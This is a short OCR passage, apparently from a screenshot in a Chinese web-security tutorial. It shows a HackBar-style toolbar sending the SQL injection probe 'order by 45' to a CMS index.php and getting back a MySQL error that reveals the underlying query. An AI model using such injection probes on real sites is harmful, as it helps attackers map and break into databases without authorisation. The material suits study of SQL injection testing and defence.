 /index.php?hostID=1 order by 45
百度
访问最多 新手上路 建议网站 网页快讯库
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http:/ /index.php?hostID=1 order by 45
Split URL
Execute
Enable Post data Enable Referrer
页面出错
返回
Database error in: : Invalid SQL: SELECT * FROM cms_setting where hostID = 1 order by 45
mysql error code:: Unknown column '45' in 'order clause'
mysql error number:1054
Scripts:/index.php?hostID=1%20order%20by%2045
Referer URL:
F4CK
Security Team